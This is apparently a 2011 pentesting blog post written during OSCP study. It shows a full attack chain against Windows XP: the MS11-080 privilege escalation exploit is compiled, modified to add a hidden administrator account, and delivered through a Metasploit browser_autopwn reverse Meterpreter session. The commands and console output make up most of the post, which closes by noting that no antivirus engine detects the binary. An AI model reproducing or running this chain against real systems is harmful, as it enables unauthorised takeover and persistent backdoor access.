MS11-080: Privilege Escalation (Windows)
So, I’ve been neglecting this blog lately, while attending the Pentesting with BackTrack course and now studying for my Offensive Security Certified Professional exam. In preparation for the exam, I figured I would start looking for some local privilege escalation exploits. So, I went to the old faithful exploit-db.com and found MS11-080 Afd.sys Privilege Escalation Exploit, which exploits MS11-080. This exploit was written in Python, so we’re going to have to use a trick we learned earlier with PyInstaller to utilize this on a machine that doesn’t already have Python installed. Remember, that we need to setup our Python environment on a Windows machine to compile this exploit (no cross-compile support).
Python environment setup:
1. Install Python 2. Install PyInstaller 3. Install PyWin32 (specific to the version of Python installed above)
PyInstaller compile:
1. Download the python exploit code to c:\Temp\ms11-080.py
2. c:> PATH=C:\<Path to python.exe>
3. c:> cd <Path to PyInstaller.exe>
4. c:> Python Configure.py
5. c:> Python Makespec.py --onefile c:\Temp\ms11-080.py
(creates \ms11-080\ms11-080.spec)
6. c:> Python Build.py \ms11-080\ms11-080.spec
(creates \ms11-080\dist\ms11-080.exe)

This will work fine for a gui session. Just run the executable from a command line (ms11-080.exe -O <XP|2K3>), and a nice red console is spawned, running as SYSTEM.
Let’s try to make this useful for a remote shell session from Meterpreter. Notice, line 238 of the script spawns the elevated shell:
os.system("cmd.exe /T:C0 /K cd c:\\windows\\system32")
I’m just going to modify this line to add a new user “spoonman”, then add that user to the local Administrators group. Then I’ll recompile to run on my remote shell.
os.system("cmd.exe /C net user spoonman Hacked! /add")
os.system("cmd.exe /C net localgroup Administrators spoonman /add")
Let’s use Metaploit’s browser_autopwn to get a shell session on the remote machine in the user context.
msf > use auxiliary/server/browser_autopwn
msf auxiliary(browser_autopwn) > show options
Module options (auxiliary/server/browser_autopwn):
Name Current Setting Required Description
---- --------------- -------- -----------
LHOST yes The IP address to use for reverse-connect payloads
SRVHOST 0.0.0.0 yes The local host to listen on. This must be an address on the local machine or 0.0.0.0
SRVPORT 8080 yes The local port to listen on.
SSL false no Negotiate SSL for incoming connections
SSLCert no Path to a custom SSL certificate (default is randomly generated)
SSLVersion SSL3 no Specify the version of SSL that should be used (accepted: SSL2, SSL3, TLS1)
URIPATH no The URI to use for this exploit (default is random)
msf auxiliary(browser_autopwn) > set LHOST 192.168.0.119
LHOST => 192.168.0.119
msf auxiliary(browser_autopwn) > set URIPATH /
URIPATH => /
msf auxiliary(browser_autopwn) > run
[*] Auxiliary module execution completed
[*] Setup
[*] Obfuscating initial javascript 2011-12-10 17:08:21 -0500
msf auxiliary(browser_autopwn) >
[*] Done in 2.727867777 seconds
[*] Starting exploit modules on host 192.168.0.119...
[*] ---
[*] Starting exploit multi/browser/firefox_escape_retval with payload generic/shell_reverse_tcp
[*] Using URL: http://0.0.0.0:8080/QqBTUdAfwgdJ
[*] Local IP: http://192.168.0.119:8080/QqBTUdAfwgdJ
[*] Server started.
[*] Starting exploit multi/browser/java_calendar_deserialize with payload java/meterpreter/reverse_tcp
[*] Using URL: http://0.0.0.0:8080/UhJrXyAxDFy
[*] Local IP: http://192.168.0.119:8080/UhJrXyAxDFy
[*] Server started.
<snip>
[*] Starting handler for windows/meterpreter/reverse_tcp on port 3333
[*] Starting handler for generic/shell_reverse_tcp on port 6666
[*] Started reverse handler on 192.168.0.119:3333
[*] Starting the payload handler...
[*] Starting handler for java/meterpreter/reverse_tcp on port 7777
[*] Started reverse handler on 192.168.0.119:6666
[*] Starting the payload handler...
[*] Started reverse handler on 192.168.0.119:7777
[*] Starting the payload handler...
[*] --- Done, found 23 exploit modules
[*] Using URL: http://0.0.0.0:8080/
[*] Local IP: http://192.168.0.119:8080/
[*] Server started.
[*] 192.168.0.116 Browser Autopwn request '/'
[*] 192.168.0.116 Browser Autopwn request '/?sessid=TWljcm9zb2Z0IFdpbmRvd3M6WFA6U1AyOmVuLXVzOng4NjpNU0lFOjYuMDtTUDI6'
[*] 192.168.0.116 JavaScript Report: Microsoft Windows:XP:SP2:en-us:x86:MSIE:6.0;SP2:
[*] 192.168.0.116 Reporting: {:os_name=>"Microsoft Windows", :os_flavor=>"XP", :os_sp=>"SP2", :os_lang=>"en-us", :arch=>"x86"}
[*] Responding with exploits
[*] Sending MS03-020 Internet Explorer Object Type to 192.168.0.116:2117...
[*] Sending Internet Explorer DHTML Behaviors Use After Free to 192.168.0.116:2118 (target: IE 6 SP0-SP2 (onclick))...
[*] Sending stage (752128 bytes) to 192.168.0.116
[*] Meterpreter session 1 opened (192.168.0.119:3333 -> 192.168.0.116:2119) at 2011-12-10 17:10:10 -0500
[*] Session ID 1 (192.168.0.119:3333 -> 192.168.0.116:2119) processing InitialAutoRunScript 'migrate -f'
[*] Current server process: iexplore.exe (2200)
[*] Spawning notepad.exe process to migrate to
[+] Migrating to 3836
[+] Successfully migrated to process
msf auxiliary(browser_autopwn) > sessions
Active sessions
===============
Id Type Information Connection
-- ---- ----------- ----------
1 meterpreter x86/win32 BUDLITE\user @ BUDLITE 192.168.0.119:3333 -> 192.168.0.116:2119
msf auxiliary(browser_autopwn) > sessions -i 1
[*] Starting interaction with 1...
meterpreter > getuid
Server username: BUDLITE\user
meterpreter > getlwd
/opt/framework/msf3
meterpreter > lcd /var/www
meterpreter > upload ms11-080_adduser.exe
[*] uploading : ms11-080_adduser.exe -> ms11-080_adduser.exe
[*] uploaded : ms11-080_adduser.exe -> ms11-080_adduser.exe
meterpreter > shell
Process 3244 created.
Channel 2 created.
Microsoft Windows XP [Version 5.1.2600]
(C) Copyright 1985-2001 Microsoft Corp.
C:\Documents and Settings\user\Desktop>ms11-080_adduser.exe -O XP
ms11-080_adduser.exe -O XP
The command completed successfully.
The command completed successfully.
[>] MS11-080 Privilege Escalation Exploit
[>] Matteo Memelli - ryujin@offsec.com
[>] Release Date 28/11/2011
[+] Retrieving Kernel info...
[+] Kernel version: ntkrnlpa.exe
[+] Kernel base address: 0x804d7000L
[+] HalDispatchTable address: 0x80544a38L
[+] Retrieving hal.dll info...
[+] hal.dll base address: 0x806ce000L
[+] HaliQuerySystemInformation address: 0x806e4bbaL
[+] HalpSetSystemInformation address: 0x806e7436L
[*] Triggering AFDJoinLeaf pointer overwrite...
[*] Spawning a SYSTEM shell...
[*] Restoring token...
[+] Restore done! Have a nice day :)
C:\Documents and Settings\user\Desktop>net localgroup Administrators
net localgroup Administrators
Alias name Administrators
Comment Administrators have complete and unrestricted access to the computer/domain
Members
-------------------------------------------------------------------------------
Administrator
spoonman
The command completed successfully.
C:\Documents and Settings\user\Desktop>
Let’s run the compiled executable through VirusTotal:
| Antivirus | Version | Last Update | Result |
|---|---|---|---|
| AhnLab-V3 | 2011.12.10.00 | 2011.12.09 | – |
| AntiVir | 7.11.19.57 | 2011.12.09 | – |
| Antiy-AVL | 2.0.3.7 | 2011.12.10 | – |
| Avast | 6.0.1289.0 | 2011.12.10 | – |
| AVG | 10.0.0.1190 | 2011.12.10 | – |
| BitDefender | 7.2 | 2011.12.10 | – |
| ByteHero | 1.0.0.1 | 2011.12.07 | – |
| CAT-QuickHeal | 12.00 | 2011.12.10 | – |
| ClamAV | 0.97.3.0 | 2011.12.10 | – |
| Commtouch | 5.3.2.6 | 2011.12.10 | – |
| Comodo | 10911 | 2011.12.10 | – |
| Emsisoft | 5.1.0.11 | 2011.12.10 | – |
| eSafe | 7.0.17.0 | 2011.12.08 | – |
| eTrust-Vet | 37.0.9616 | 2011.12.09 | – |
| F-Prot | 4.6.5.141 | 2011.11.29 | – |
| F-Secure | 9.0.16440.0 | 2011.12.10 | – |
| Fortinet | 4.3.388.0 | 2011.12.10 | – |
| GData | 22 | 2011.12.10 | – |
| Ikarus | T3.1.1.109.0 | 2011.12.10 | – |
| Jiangmin | 13.0.900 | 2011.12.10 | – |
| K7AntiVirus | 9.119.5640 | 2011.12.09 | – |
| Kaspersky | 9.0.0.837 | 2011.12.10 | – |
| McAfee | 5.400.0.1158 | 2011.12.10 | – |
| McAfee-GW-Edition | 2010.1E | 2011.12.10 | – |
| Microsoft | 1.7903 | 2011.12.10 | – |
| NOD32 | 6691 | 2011.12.07 | – |
| Norman | 6.07.13 | 2011.12.10 | – |
| nProtect | 2011-12-10.03 | 2011.12.10 | – |
| Panda | 10.0.3.5 | 2011.12.10 | – |
| PCTools | 8.0.0.5 | 2011.12.10 | – |
| Prevx | 3.0 | 2011.12.10 | – |
| Rising | 23.87.03.02 | 2011.12.08 | – |
| Sophos | 4.72.0 | 2011.12.10 | – |
| SUPERAntiSpyware | 4.40.0.1006 | 2011.12.10 | – |
| Symantec | 20111.2.0.82 | 2011.12.10 | – |
| TheHacker | 6.7.0.1.354 | 2011.12.09 | – |
| TrendMicro | 9.500.0.1008 | 2011.12.10 | – |
| TrendMicro-HouseCall | 9.500.0.1008 | 2011.12.10 | – |
| VBA32 | 3.12.16.4 | 2011.12.09 | – |
| VIPRE | 11231 | 2011.12.10 | – |
| ViRobot | 2011.12.10.4819 | 2011.12.10 | – |
| VirusBuster | 14.1.109.0 | 2011.12.10 | – |
Nope, nothing to see here. Get it while it’s hot!